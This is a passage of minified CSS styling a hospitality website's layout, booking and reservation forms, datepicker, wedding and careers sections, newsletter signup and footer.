0;display:inline-block}.more_link_white:hover{text-decoration:none;border-bottom:0;color:#be1e2d}.more_link_white:focus{text-decoration:none;color:#fff}.archive_top .lead_first{font-size:30px;line-height:34px;font-weight:500}.masthead_wrap{position:relative}.book_dropdown{position:absolute;bottom:0;right:0;z-index:1;background:#be1e2d;color:#fff}.book_dropdown select{color:#101010}.book_dropdown option{color:#101010}.dropdown_first{vertical-align:middle;position:relative;display:inline-block;padding-left:14px;font-weight:400;color:#101010;-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;-o-font-smoothing:antialiased}.dropdown_last{background:#fff url('../images/side_arrow.svg') no-repeat center center;cursor:pointer;height:50px;width:50px;display:inline-block;vertical-align:middle}.custom-dropdown{-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;-o-font-smoothing:antialiased;position:relative;display:inline-block;vertical-align:middle;margin:0}.custom-dropdown select{background-color:#be1e2d;color:#fff;font-size:inherit;height:50px;padding:.5em;border:0;margin:0;border-radius:0;text-indent:.01px;text-overflow:'';-webkit-appearance:button;outline:none!important}.custom-dropdown::before,.custom-dropdown::after{content:"";position:absolute;pointer-events:none}.custom-dropdown select[disabled]{color:rgba(0,0,0,0.3)}.custom-dropdown select[disabled]::after{color:rgba(0,0,0,0.1)}.custom-dropdown::before{background-color:rgba(0,0,0,0.15)}.custom-dropdown::after{color:rgba(0,0,0,0.4)}.content_blocks .container-fluid div[class^="col"]{padding-left:0;padding-right:0}.content_blocks .container-fluid div[class^="row"]{padding-left:0;padding-right:0}.scroll_arrow{position:absolute;bottom:80px;z-index:1;width:100%}.scroll_arrow .scroll_arrow_image{display:inline-block;position:relative;padding-left:10px;top:0;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s;cursor:pointer;opacity:.6}.scroll_arrow .scroll_arrow_image:hover{-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s;opacity:1;top:10px}.red_btn{display:inline-block;background:#be1e2d;color:#fff;padding:12px 25px;text-transform:uppercase;margin:20px 0 0 0;letter-spacing:1px;font-size:16px;font-weight:500;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s}.red_btn:hover{text-decoration:none;background:#101010;color:#fff}.red_btn:focus{background:#be1e2d;color:#fff;text-decoration:none}.clear_btn_black{color:#101010;font-size:18px;margin:10px 0 10px 0;display:inline-block;border-bottom:1px solid #101010}.clear_btn_black:hover{text-decoration:none;border-bottom:1px solid #be1e2d;color:#be1e2d}.red_btn_mobile{display:none}.home_block{color:#fff;position:relative}.home_block .grad{-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(14,15,15,0.18)}.home_block .sub_title{position:absolute;top:60px;left:4vw;font-size:18px;border-bottom:1px solid #fff}.home_block .home_block_content{text-align:left;padding:50px 4vw}.home_block h3{font-size:3.2vw;margin:30px 0 0 0;text-transform:uppercase}.home_block .clear_btn{color:#fff;font-size:18px;margin:20px 0;display:inline-block;border-bottom:1px solid #fff}.home_block .clear_btn:hover{text-decoration:none;border-bottom:1px solid #be1e2d;color:#be1e2d}.home_block:hover .grad{background:rgba(14,15,15,0.68)}.home_block_double{height:100vh;max-height:800px}.home_block_single{height:50vh;max-height:400px}.home_block_contenttype h3{font-size:4vw;margin:30px 0 50px 0}.home_block_contenttype h4{font-size:21px;font-weight:600;margin:30px 0 20px 0;text-transform:uppercase;letter-spacing:2px}.home_block_contenttype p{padding-right:6vw}.content_block_two_column{padding:15vh 4vw}.content_block_two_column h3{margin:0 0 20px 0;font-family:'Futura Std',sans-serif;font-size:21px;font-weight:600;text-transform:uppercase;letter-spacing:2px}.content_block_two_column .red{font-family:'gt_sectra_displaymedium';color:#be1e2d;font-size:26px}.home_body_slide{position:relative}.home_body_slide a{color:#fff}.home_body_slide .slide{height:70vh;position:relative;background-position:center center}.home_body_slide .slide .grad{-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s;position:absolute;width:100%;height:100%;background:rgba(14,15,15,0.18)}.home_body_slide .slide:hover .grad{background:rgba(14,15,15,0.68)}.home_body_slide .masthead_msg{text-align:left}.home_body_slide .masthead_msg h4{font-size:16px;border-bottom:1px solid #fff;display:inline-block;margin-bottom:20px;letter-spacing:2px;text-transform:uppercase}.home_body_slide .masthead_msg .content{font-family:'gt_sectra_displaymedium';-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;-o-font-smoothing:antialiased;font-size:4vw;line-height:4.2vw}.home_body_slide .slideprev{position:absolute;top:50%;left:20px;z-index:1;cursor:pointer;opacity:.5;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s}.home_body_slide .slideprev:hover{opacity:1}.home_body_slide .slidenext{position:absolute;top:50%;right:20px;z-index:1;cursor:pointer;opacity:.5;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s}.home_body_slide .slidenext:hover{opacity:1}.insta_wrap{padding:0;padding-bottom:20px}.insta_head h2{font-family:'Futura Std',sans-serif;text-transform:uppercase;border-bottom:1px solid #101010;font-size:16px;margin:50px 0 30px 0;letter-spacing:1px;font-weight:400;display:inline-block}.footer{background:#263447;padding:10vh 0;margin-top:0;color:#fff;font-size:21px;line-height:26px}.footer a{color:#fff;border-bottom:1px solid transparent}.footer a:hover{text-decoration:none;border-bottom:1px solid #fff}.footer h4{font-size:21px;font-weight:600;margin:0 0 20px 0}.footer ul.menu{padding:0;margin:0;list-style:none}.footer ul.menu li{padding:0}.footer ul.menu li a{border-bottom:1px solid transparent}.footer ul.menu li a:hover{text-decoration:none;border-bottom:1px solid #fff}.footer .social{padding:30px 0}.footer .social a{padding-right:10px}.mfp-fade.mfp-bg{opacity:0;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:1}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-content{height:100vh}.nav_btn_close{cursor:pointer;color:#101010;position:absolute;top:30px;right:30px;z-index:10}.reserve_wrap,.home_book_wrap{color:#101010;padding-top:8vh}.reserve_wrap .open_table_id,.home_book_wrap .open_table_id{display:none}.reserve_wrap p,.home_book_wrap p{margin-bottom:15px}.reserve_wrap a,.home_book_wrap a{color:#101010}.reserve_wrap .paper,.home_book_wrap .paper{color:#f4f5f5}.reserve_wrap .head_wrap,.home_book_wrap .head_wrap{margin:0vh 0 5vh 0}.reserve_wrap .header_popup,.home_book_wrap .header_popup{text-align:center}.reserve_wrap h3,.home_book_wrap h3{display:block;font-weight:500;color:#101010;letter-spacing:1px;text-transform:uppercase;font-size:34px;margin:60px 0 30px 0;text-align:center}.reserve_wrap h4,.home_book_wrap h4{display:inline-block;font-weight:500;color:#101010;letter-spacing:1px;text-transform:uppercase;font-size:21px;margin:0 0 20px 0;text-align:center}.reserve_wrap .popform,.home_book_wrap .popform{opacity:.1;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s}.reserve_wrap select,.home_book_wrap select{height:40px;width:100%;color:#101010;background:transparent url('../images/arrow_select.svg') no-repeat center right;-webkit-appearance:none;-moz-appearance:none;border:0;border-bottom:1px solid #101010;font-size:18px;-webkit-border-radius:0;border-radius:0;padding:0 5px;cursor:pointer;outline:0}.reserve_wrap select option,.home_book_wrap select option{color:#101010!important}.reserve_wrap input[type=text],.home_book_wrap input[type=text]{width:100%;color:#101010;-webkit-appearance:none;-webkit-border-radius:0;background:0;border:0;padding:10px 5px;border-bottom:1px solid #101010;outline:0}.reserve_wrap #resDate,.home_book_wrap #resDate{background:transparent url('../images/icon_book_1.svg') no-repeat right center}.reserve_wrap #resTime,.home_book_wrap #resTime{background:transparent url('../images/icon_book_2.svg') no-repeat right center}.reserve_wrap #partySize,.home_book_wrap #partySize{background:transparent url('../images/icon_book_3.svg') no-repeat right center}.reserve_wrap ::-webkit-input-placeholder,.home_book_wrap ::-webkit-input-placeholder{color:#101010}.reserve_wrap ::-moz-placeholder,.home_book_wrap ::-moz-placeholder{color:#101010}.reserve_wrap :-ms-input-placeholder,.home_book_wrap :-ms-input-placeholder{color:#101010}.reserve_wrap :-moz-placeholder,.home_book_wrap :-moz-placeholder{color:#101010}.reserve_wrap input[type=button],.home_book_wrap input[type=button]{width:100%;-webkit-appearance:none;-webkit-border-radius:0;background:transparent url('../images/side_arrow.svg') no-repeat right center;color:#fff;text-transform:uppercase;font-weight:400;border:0;background:#101010;margin:30px 0;outline:0;padding:10px;font-size:16px;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s}.reserve_wrap input[type=button]:hover,.home_book_wrap input[type=button]:hover{background:#101010;color:#fff}.reserve_wrap .form-group,.home_book_wrap .form-group{margin:10px 0;display:inline-block;width:47%;margin-right:2%}.single_book_wrap{background:#f4f5f5;padding-top:0vh;padding:12vh 0;margin-bottom:15px}.single_book_wrap .open_table_id_single{display:none}.single_book_wrap input[type=button]{background:#101010;color:#fff}.single_book_wrap select{height:40px;width:100%;color:#101010;background:0;-webkit-appearance:none;-moz-appearance:none;border:0;border-bottom:1px solid #101010;font-size:18px;-webkit-border-radius:0;border-radius:0;padding:0 5px;cursor:pointer;outline:0}.single_book_wrap select option{color:#101010!important}.single_book_wrap input[type=text]{width:100%;color:#101010;-webkit-appearance:none;-webkit-border-radius:0;background:0;border:0;padding:10px 5px;border-bottom:1px solid #101010;outline:0}.single_book_wrap ::-webkit-input-placeholder{color:#101010}.single_book_wrap ::-moz-placeholder{color:#101010;opacity:.6}.single_book_wrap :-ms-input-placeholder{color:#101010}.single_book_wrap :-moz-placeholder{color:#101010}.single_book_wrap h3{color:#101010;text-transform:inherit;font-size:34px;padding-bottom:30px}.ui-datepicker{font-size:21px}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current{float:right}.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-cover{display:none;position:absolute;z-index:-1;filter:mask();top:-4px;left:-4px;width:200px;height:200px}.ui-datepicker{padding:.2em .2em 0;display:none;z-index:9999999999999!important}.ui-datepicker{padding:0;margin:0;position:absolute;background:#f4f5f5;border:1px solid rgba(46,42,37,0.2)}.rgba .ui-datepicker{padding-bottom:10px}.ui-datepicker .ui-datepicker-header{background:0;border-bottom:0}.ui-datepicker-calendar .ui-state-default{text-align:center;color:#101010;border:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}.ui-datepicker-calendar .ui-state-hover,.ui-datepicker-calendar .ui-state-focus,.ui-datepicker-calendar .ui-state-active{text-decoration:none;color:#f4f5f5;outline:0;background:#101010}.ui-datepicker-calendar .ui-datepicker-current-day{background:0;outline:0;border:0;color:#101010;border-bottom:1px solid #101010}.ui-datepicker-calendar .ui-state-highlight{border:0;color:#f4f5f5;outline:0;background:#101010}.ui-datepicker .ui-datepicker-calendar td.ui-state-disabled span,.ui-datepicker .ui-datepicker-calendar td.ui-state-disabled a{text-align:center;color:#101010;opacity:.5}.ui-datepicker .ui-datepicker-header .ui-state-disabled{opacity:.5;-ms-filter:"alpha(opacity=50)";filter:alpha(opacity=50)}.ui-datepicker .ui-datepicker-title{color:#101010}.ui-datepicker th{font-weight:normal;text-transform:uppercase;padding:0 0 1em 0;color:#101010;text-align:center}.ui-datepicker th span{font-size:8px;padding:.7em .3em 1.25em .3em;display:block}.ui-datepicker .ui-datepicker-header{padding:.79em 0}.ui-datepicker table{margin:0;padding:0;border-top:0;background:0;width:280px;color:#101010}.ui-datepicker-prev{background:url("../images/prev_date.svg") no-repeat center center;width:25px;height:25px;overflow:hidden;text-indent:-1000em;top:15px!important;left:10px!important;cursor:pointer}.ui-datepicker-prev:hover{top:15px;left:10px}.ui-datepicker-next{background:url("../images/next_date.svg") no-repeat center center;width:25px;height:25px;overflow:hidden;text-indent:-1000em;top:15px!important;right:10px!important;cursor:pointer}.ui-datepicker-next:hover{top:15px;right:10px}.feed_box_wrap{margin-bottom:40px}.feed_box_wrap .image img{width:100%;display:block;margin-bottom:20px}.theID{display:none}.single_content{padding:8vh 0;color:#404040}.single_content .lead_first{-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;-o-font-smoothing:antialiased;font-weight:300;font-size:26px;line-height:32px;padding-right:3vw}.single_content p{margin-bottom:25px}.single_content a{color:#101010;border-bottom:1px solid transparent}.single_content a:hover{text-decoration:none;border-bottom:1px solid #101010}.single_content h3{margin-top:0;font-family:'Futura Std',sans-serif;text-transform:uppercase;font-size:16px;font-weight:600}.single_content p{maergin-bottom:30px}.single_content .opening_hours{font-size:18px}.single_content .opening_hours h4{margin-bottom:5px;margin-top:20px}.single_content .location{font-size:18px}.single_content .contact{font-size:18px;padding:20px 0}.single_content .contact a{color:#101010;border-bottom:1px solid transparent}.single_content .contact a:hover{text-decoration:none;border-bottom:1px solid #101010}.single_content .additional_info h4{margin-top:0;font-family:'Futura Std',sans-serif;text-transform:uppercase;font-size:16px;font-weight:600}.single_content .additional_info ul{padding:20px}.single_content .additional_info ul li{margin-bottom:10px}.single_content .social_wrap a{padding-right:5px;color:#101010}.single_content_hotel .contact{font-size:18px;padding:0}.website_block{margin-bottom:10px;background:#f4f5f5;text-align:center;padding:25px;color:#263447;font-size:26px;line-height:32px}.website_block a{color:#101010;text-decoration:none}.property_slider_wrap{background:#fff;position:relative}.property_slider_wrap .property_slider .slide_image{height:100%}.property_slider_wrap .property_slider .slide{margin:0 6px;outline:0}.property_slider_wrap .property_slider .slide img{height:100%;outline:0;cursor:pointer}.property_slider_wrap .slideprev{position:absolute;top:0;height:100%;width:50px;background:rgba(255,255,255,0.5) url('../images/slide_left_white.svg') no-repeat center center;left:0;z-index:1;cursor:pointer;opacity:.5;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s}.property_slider_wrap .slideprev img{display:block}.property_slider_wrap .slideprev:hover{opacity:1}.property_slider_wrap .slidenext{position:absolute;top:0;right:0;height:100%;width:50px;background:rgba(255,255,255,0.5) url('../images/slide_right_white.svg') no-repeat center center;z-index:1;cursor:pointer;opacity:.5;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s}.property_slider_wrap .slidenext:hover{opacity:1}#map_canvas{height:70vh;margin-top:12px;margin-bottom:12px}.event_block_wrap{padding-top:7vh;padding-bottom:7vh;position:relative}.event_block_wrap h2{margin:0 0 15px 0;font-size:40px}.event_block_wrap .box_wrap{padding:8vh 2vw 8vh 0}@media only screen and (min-width:767px){.even{background:#f4f5f5}.even .image_col{float:right}}.weddings_mid_body{position:relative}.weddings_mid_body a{color:#fff}.weddings_mid_body .slide{height:70vh;position:relative;background-position:center center}.weddings_mid_body .slide .grad{-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s;position:absolute;width:100%;height:100%;background:rgba(14,15,15,0.18)}.weddings_mid_body .masthead_msg{color:#fff;text-align:left}.weddings_mid_body .masthead_msg h4{font-size:16px;border-bottom:1px solid #fff;display:inline-block;margin-bottom:20px;letter-spacing:2px;text-transform:uppercase}.weddings_mid_body .masthead_msg .content{font-family:'gt_sectra_displaymedium';-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;-o-font-smoothing:antialiased;font-size:4vw;line-height:4.2vw}.weddings_testimonials{background:#be1e2d;color:#fff;padding:6vh 0;position:relative}.weddings_testimonials h2{font-family:futura-pt,sans-serif;font-weight:600;text-transform:uppercase;font-size:21px;margin-bottom:30px}.weddings_testimonials .weddings_testimonials_slider{position:relative}.weddings_testimonials .weddings_testimonials_slider h4{font-size:21px;font-weight:600;margin-top:20px}.weddings_testimonials .weddings_testimonials_slider .slide{padding-right:3vw}.weddings_testimonials .weddings_testimonials_slider .slick-dots{position:absolute;bottom:-20px;display:block;width:100%;padding:0;list-style:none;text-align:center}.weddings_testimonials .slideprev{position:absolute;top:-40px;height:30px;width:50px;background:url('../images/slide_left_white.svg') no-repeat center center;right:50px;z-index:1;cursor:pointer;opacity:.5;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s}.weddings_testimonials .slideprev img{display:block}.weddings_testimonials .slideprev:hover{opacity:1}.weddings_testimonials .slidenext{position:absolute;top:-40px;right:0;height:30px;width:50px;background:url('../images/slide_right_white.svg') no-repeat center center;z-index:1;cursor:pointer;opacity:.5;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s}.weddings_testimonials .slidenext:hover{opacity:1}.mid_block_wrap{font-family:'gt_sectra_displaymedium';-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;-o-font-smoothing:antialiased;font-size:34px;line-height:40px}.mid_block_wrap h3{font-family:futura-pt,sans-serif;font-weight:600;text-transform:uppercase;font-size:21px;margin:0;margin-bottom:30px}.mid_block_wrap .content-a{background:rgba(10,10,10,0.5)}.mid_block_wrap .content-b{text-align:left;color:#fff}.mid_block_wrap .masthead_msg{padding:12vh 0}.careers_top{background:#101010;color:#fff}.careers_top h2{font-size:40px;line-height:44px;margin-top:40px;margin-bottom:20px}.mfp-faded{background:#101010}.mfp-faded .mfp-content{height:inherit}.mfp-faded .mfp-iframe-holder .mfp-content{max-width:inherit}.mfp-faded .mfp-image-holder .mfp-close,.mfp-faded .mfp-iframe-holder .mfp-close{color:#fff;right:0;text-align:right}.feature_block{padding-bottom:120px;padding-top:100px;background:#1a1a1a;color:#fff}.feature_block h2{margin:0;font-family:futura-pt,sans-serif;font-weight:600;text-transform:uppercase;font-size:21px;margin-bottom:30px;border-bottom:1px solid rgba(255,255,255,0.5);display:inline-block;padding-bottom:5px}.feature_block .image img{width:100%;padding-right:20px}.feature_block .text h3{font-size:34px;line-height:40px;margin:40px 0 20px 0}.feature_block .slick-dots{bottom:-60px}.vacancy_form{background:#fff;padding:8vh 0}.vacancy_form h3{color:#101010;font-size:40px;margin:0;margin-bottom:50px;border-bottom:1px solid rgba(10,10,10,0.2);padding-bottom:10px}.vacancy_form a{color:#101010;font-weight:500}.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){font-size:inherit;font-family:inherit;padding:5px 4px;letter-spacing:normal;border:1px solid rgba(10,10,10,0.2)}.gform_wrapper .gform_footer input.button,.gform_wrapper .gform_footer input[type=submit],.gform_wrapper .gform_page_footer input.button,.gform_wrapper .gform_page_footer input[type=submit]{background:#101010;color:#fff;padding:12px 25px;text-transform:uppercase;margin:20px 0 0 0;letter-spacing:1px;font-size:16px;font-weight:500;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s}.gform_wrapper .gform_footer input.button:hover,.gform_wrapper .gform_footer input[type=submit]:hover,.gform_wrapper .gform_page_footer input.button:hover,.gform_wrapper .gform_page_footer input[type=submit]:hover{text-decoration:none;background:#101010;color:#fff}.gform_wrapper .gform_footer input.button:focus,.gform_wrapper .gform_footer input[type=submit]:focus,.gform_wrapper .gform_page_footer input.button:focus,.gform_wrapper .gform_page_footer input[type=submit]:focus{background:#be1e2d;color:#fff;text-decoration:none}.gform_wrapper .top_label .gfield_label{font-weight:400}.gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label,.gform_wrapper .field_sublabel_below div[class*=gfield_time_].ginput_container label{font-weight:400}.gform_wrapper ul.gfield_checkbox li label,.gform_wrapper ul.gfield_radio li label{font-weight:400;font-size:16px}.gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield div.ginput_complex span.ginput_left select,.gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield div.ginput_complex span.ginput_right select,.gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield input[type=radio],.gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield select{height:40px;width:100%;background:url(../images/arrow_down2.svg) no-repeat center right 15px;-webkit-appearance:none;-moz-appearance:none;border:1px solid rgba(10,10,10,0.2);-webkit-border-radius:0;border-radius:0;padding:0 5px;cursor:pointer;outline:0}#response{-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s}.tools-dropdown{background:#f4f5f5;padding:0;margin-bottom:30px;text-align:right}.tools-dropdown button{display:inline-block;background:#101010;color:#fff;padding:8px 25px;text-transform:uppercase;margin:0;letter-spacing:1px;font-size:14px;font-weight:500;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s;outline:0}.tools-dropdown button:hover{text-decoration:none;background:#101010;color:#fff}.tools-dropdown button:focus{background:#be1e2d;color:#fff;text-decoration:none}.tools-dropdown label{font-weight:300}.vacancy_feed_wrap{background:#f4f5f5;padding:6vh 0}.vacancy_feed_wrap h2{color:#101010;font-size:34px;margin:0}.nice-select{-webkit-tap-highlight-color:transparent;border-radius:0;display:inline-block;float:none;min-width:200px;font-size:18px}.container_wrap{padding:8vh 0}.mobile_nav{display:none}.newsletter_image{position:relative;margin:0vh 0}.newsletter_image .grad{background:rgba(10,10,10,0.5);position:absolute;left:0;top:0;width:100%;height:100%}.newsletter_wrap{padding:13vh 0;color:#fff;font-size:26px;line-height:30px}.newsletter_wrap .newsletter_text{padding-right:4vw}.newsletter_wrap .newsletter_text h3{margin:0 0 10px 0}.newsletter_wrap input[type=text]{font-size:21px;background:0;border:0;border-bottom:1px solid #fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0;margin-bottom:20px;margin-right:20px;display:inline-block;float:left}.newsletter_wrap input[type=email]{margin-bottom:20px;font-size:21px;background:0;border:0;border-bottom:1px solid #fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}.newsletter_wrap input[type=submit],.newsletter_wrap button{background:0;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-weight:600;text-transform:uppercase;font-size:18px}.newsletter_wrap ::-webkit-input-placeholder{color:#fff}.newsletter_wrap ::-moz-placeholder{color:#fff}.newsletter_wrap :-ms-input-placeholder{color:#fff}.newsletter_wrap :-moz-placeholder{color:#fff}.checkbox_wrap{font-size:14px;margin:10px 0}.checkbox_wrap label{font-weight:300}.checkbox_wrap a{color:#fff}.featured_block .featured_block_text{background:#fff;padding:12vh 40px;margin:20vh 0}.featured_block .featured_block_text .featured_block_text_inner{text-align:left}.featured_block .featured_block_text .featured_block_text_inner h2{font-size:34px;margin:0 0 50px 0}.featured_block .featured_block_text .featured_block_text_inner .link{font-style:italic;color:#101010;border-bottom:1px solid #101010;display:inline-block;margin-top:30px}.featured_block .featured_block_text .featured_block_text_inner .link:hover{color:#263447;text-decoration:none;font-style:italic;border-bottom:1px solid #263447}.featured_block .featured_block_text .featured_block_text_inner a{font-style:italic;color:#101010;border-bottom:1px solid #101010;display:inline-block}.featured_block .featured_block_text .featured_block_text_inner a:hover{color:#263447;text-decoration:none;font-style:italic;border-bottom:1px solid #263447}.featured_block .featured_block_image_wrap{padding:0vh 0}.featured_block .col{padding-left:0;padding-right:0}.featured_block .download_btn{background:#263447;color:#fff!important;font-style:normal!important;text-decoration:none;display:inline-block;padding:12px 20px;margin-top:15px}.top_image{margin:20px 0}.footer .footer2{padding-top:50px;font-style:italic;font-size:16px}.footer .logo_footer{text-align:right}.footer .logo_footer img{display:inline-block}.archive_venues_block{margin-bottom:80px;padding:6vh 0}.archive_venues_block h2{margin:0;padding-bottom:35px;text-align:center;color:#263447}.mapiframe{width:100%}.download_brochure{background:#101010;color:#fff!important;display:inline-block;padding:10px;margin:15px 0}.download_brochure:hover,.download_brochure:focus{border-bottom:none!important;text-decoration:none}.whitebg{background:#fff}.dmn-form{background-color:transparent;border:none!important;box-sizing:content-box;color:#101010!important;font-size:21px!important;font-family:sofia-pro,sans-serif!important;padding:7px;position:relative;text-shadow:none;width:100%!important}.dmn-form h1{font-family:'Flounder'!important;font-size:65px!important;line-height:70px!important;margin:80px 0}.dmn-form label,.dmn-form input,.dmn-form button,.dmn-form select,.dmn-form textarea{font-family:sofia-pro,sans-serif!important;font-size:21px!important}.dmn-form label{display:block;margin-top:20px}.dmn-form select{color:#101010;-webkit-appearance:none;-moz-appearance:none;border:1px solid rgba(100,100,100,0.3);background:transparent url('../images/select_arrow.svg') no-repeat center right 20px;-webkit-border-radius:0!important;border-radius:0!important;height:45px!important;cursor:pointer;padding-left:10px!important;padding-right:50px!important;outline:none!important;width:100%!important}.dmn-form input[type="number"]{color:#101010;-webkit-appearance:none;-moz-appearance:none;border:1px solid rgba(100,100,100,0.3);background:transparent url('../images/select_arrow.svg') no-repeat center right 20px;-webkit-border-radius:0!important;border-radius:0!important;height:35px!important;cursor:pointer;padding-left:0!important;padding-right:0!important;outline:none!important;width:100%!important}.dmn-form input,.dmn-form input[type="text"],.dmn-form input[type="password"]{border:1px solid #b3b3b3;border-bottom:1px solid #dddfd5;border-radius:2px;box-sizing:content-box;color:#8a8a8a;font-size:11px;height:35px;line-height:18px;padding-left:0;padding-right:0;width:100%!important}.dmn-form .btn.submit{display:block;width:250px!important;font-size:16ox;text-transform:uppercase;background:#101010;padding:10px 35px;color:#fff;border:0;margin:10px auto}.dmn-form .btn.submit:hover{background:#be1e2d}h1.ng-binding{display:none}.default_wrap h1{font-family:'Flounder'!important;font-size:65px!important;line-height:70px;margin:80px 0}@media only screen and (min-width:1300px){.container{min-width:1250px}}@media only screen and (min-width:1400px){.container{min-width:1350px}}@media only screen and (min-width:1500px){.container{min-width:1450px}}@media only screen and (min-width:1600px){.container{min-width:1550px}}@media only screen and (max-width:1360px){.navbar-nav>li>a{padding:0 3px;margin:38px 10px 3px 10px}}@media only screen and (max-width:1200px){.top_right_nav{position:absolute;text-align:center}}.opentableid{display:none}.headbox_wrap{padding:15px}.headbox_wrap iframe{width:100%;height:60vw}.youtube_wrap{padding:0 15px 15px 